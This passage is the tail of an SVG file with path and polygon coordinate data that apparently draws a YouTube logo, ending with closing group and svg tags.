    <path d="M33.6456827 19.3695965H7.5177548C3.36650968 19.3711403.00168033 22.4625709 0 26.2765194v5.5529533c-.4e-7 3.815041 3.36532098 6.9081758 7.5177548 6.9097203h26.124883c4.1524338-.0015445 7.5177552-3.0946793 7.5177548-6.9097203v-5.5529533c-.0016788-3.812857-3.364654-6.9038359-7.5147099-6.9069229zm-20.6380486 4.3192746h-2.4358866v11.089122H8.22111703v-11.089122H5.7852305v-1.8882839h7.2224036v1.8882839zm6.8631103 11.089122h-2.082683v-1.0490466c-.3420406.3565491-.7490208.6556789-1.202719.8839966-.3711123.1952318-.7903301.3001867-1.2179433.3049228-.4157662.0205624-.8169045-.1439295-1.0778798-.4419983-.2725082-.3793111-.4009608-.8307209-.3653829-1.284033v-7.9867415h2.0826829v7.3433262c-.0147462.1715005.0300235.3428844.1278841.4895551.1090312.1099287.268262.1659559.429325.1510627.2098476-.0186451.4105426-.0881527.5815679-.2014169.2423058-.1405473.45996-.3141056.6455099-.5147322v-7.2733898h2.082683l-.0030448 9.5784949zm7.5542931-1.9806c.0396315.5560506-.1338009 1.1073101-.4902222 1.5581839-.3546222.3728051-.8781257.5724326-1.4158591.5399093-.3757271.0077219-.7484557-.0630626-1.0900592-.2070119-.3436355-.1551959-.6468729-.3765484-.8890986-.6490101v.7329338h-2.103997V21.8005872h2.1070419v4.1794017c.2523009-.267794.5543749-.4922807.8921434-.6629975.2952792-.1480737.625786-.2268696.9621752-.2293915.5853415-.0368962 1.1535079.1906966 1.5224291.6098457.3491437.4084289.5227006 1.0052198.5206707 1.7903729l-.0152242 5.3095746zm7.2224035-2.5792559h-3.9826745v1.8043601c-.0322396.3600224.0380668.7215552.2040055 1.0490466.1651129.2013913.4336748.307745.7064071.2797458.270875.0273614.5398053-.0650338.7246763-.2489737.1339737-.16505.2070503-.5287195.2070503-1.0910085v-.4364034h2.1314007v.4923525c0 .9819077-.2588129 1.7204365-.7855734 2.2183839-.5267604.4979475-1.2971095.7385288-2.3354062.7385288-.8242028.0410484-1.6276352-.2464639-2.2044773-.788883-.5648755-.6001107-.8531935-1.3787315-.8038425-2.1708271v-4.2857051c-.0298885-.7615383.291939-1.4992104.8860537-2.0309542.6147375-.5320649 1.436717-.8143797 2.2805987-.7832881.9540556 0 1.6868515.2415138 2.1983876.7245415.5115362.4830277.7673043 1.1786621.7673043 2.0869034l.0060897 2.4421805z"/>
    <path d="M32.7064919 26.6374957c-.3561963-.028546-.7069596.0862805-.9376748.3069591-.2249476.297286-.3247412.6452248-.2845082.9919626v1.1179774h2.4042945v-1.1244397c.0390365-.3470919-.0621702-.695057-.2885153-.9919626-.2198012-.2110933-.5529203-.3231139-.8935962-.3004968zm-7.2846155-.003104c-.2123112.0001968-.4218799.0339634-.6134011.0988337-.2218789.0745579-.4237213.1759043-.5964796.2994963v6.3852604c.197109.1487515.4289374.2723538.685317.3653855.2188567.0717314.4568431.1095134.6980082.1108136.2949699.0185537.585022-.0624756.7826152-.2186323.1915255-.2095146.2793193-.4581362.2495908-.7068112v-5.2801192c.0280379-.2794471-.079407-.5573057-.3045854-.7876752-.2270385-.1816668-.5589565-.2798543-.9010651-.2665516z"/>
    <polygon points="10.7005697 14.5271974 13.5880251 14.5271974 13.5880251 8.50025836 16.948397 0 14.0143161 0 12.2258922 5.80803606 12.0460507 5.80803606 10.1710364 0 7.2635987 0 10.7005697 8.77317635"/>
    <path d="M20.5589102 14.5218189c1.1351898 0 2.0271246-.2803578 2.6758045-.8410733.6657545-.6042629 1.0207445-1.4511731.9730198-2.3213624V5.41987646c.0288612-.8188975-.3272414-1.60801884-.9730198-2.15620612-.7053837-.57112685-1.613815-.86941735-2.5428251-.8349564-.9795801-.05766205-1.9485914.21798364-2.7309423.77684588-.6728901.52554318-1.0461507 1.3177717-1.0086972 2.14091388v5.9823251c-.0452033.8742977.3090249 1.7249576.9730198 2.3366545.7251985.5994689 1.6707395.906925 2.6336403.8563656zm-1.0346444-9.25486486c-.0073618-.2333706.0961059-.4576637.2821757-.61168968.2105749-.1598621.4759488-.24146248.7459819-.22938363.2872099-.01377095.5705202.06734894.8011197.22938363.1980813.14726593.3110422.37390302.3048795.61168968v6.27899456c.0142636.2721163-.0955026.537005-.3016361.7279107-.2214325.1833223-.5101114.2777203-.8043631.2630266-.281608.0187958-.5585018-.0756461-.7621989-.2599681-.1873579-.2010773-.2829412-.4637814-.2659587-.7309692V5.26695404zm8.8898417 9.25747046c.5160611-.0112237 1.0216791-.1415119 1.473947-.3798083.5520961-.2867883 1.0475704-.6638359 1.4640326-1.1141044v1.3198339h2.5447068V2.42119957h-2.5447068v9.04893303c-.226995.2469022-.4909425.460224-.7832409.6330139-.2101491.1410354-.4550342.2272116-.710535.2500405-.1940958.0175865-.3853946-.0540532-.515551-.1930693-.1247399-.1802432-.182909-.3952818-.1652407-.6108583V2.42119957h-2.5380972v9.96996823c-.0404066.5604655.1166924 1.1177098.4461499 1.5825346.3261321.3755546.8194226.5800399 1.3285353.5507221z"/>
  </g>
</svg>